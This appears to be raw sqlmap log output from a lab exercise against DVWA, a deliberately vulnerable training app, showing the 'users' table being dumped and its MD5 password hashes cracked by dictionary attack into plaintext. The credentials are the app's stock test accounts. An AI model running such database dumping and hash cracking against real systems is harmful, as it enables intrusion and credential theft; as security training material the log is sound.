 [12:06:46] [INFO] fetching columns for table 'users' in database 'dvwa'
[12:06:46] [INFO] fetching entries for table 'users' in database 'dvwa'
[12:06:46] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack them via a di
ctionary-based attack? [Y/n/q] Y
[12:06:56] [INFO] using hash method 'md5_generic_passwd'
[12:06:56] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99' f
or user 'admin'
[12:06:56] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b' fo
r user '1337'
[12:06:56] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03' for
 user 'gordonb'
[12:06:56] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7' fo
r user 'pablo'
[12:06:56] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------------------------+---------------
------------------------------+-----------+------------+
| user_id | user    | avatar                                             | password
                              | last_name | first_name |
+---------+---------+----------------------------------------------------+---------------
------------------------------+-----------+------------+
| 1       | admin   | http://172.16.212.133/dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765
d61d8327deb882cf99 (password) | admin     | admin      |
| 2       | gordonb | http://172.16.212.133/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38
d5f260853678922e03 (abc123)   | Brown     | Gordon     |
| 3       | 1337    | http://172.16.212.133/dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3
966d7e0d4fcc69216b (charley)  | Me        | Hack       |
| 4       | pablo   | http://172.16.212.133/dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe4
0cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      |
| 5       | smithy  | http://172.16.212.133/dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765
d61d8327deb882cf99 (password) | Smith     | Bob        |
+---------+---------+----------------------------------------------------+---------------
------------------------------+-----------+------------+
track 5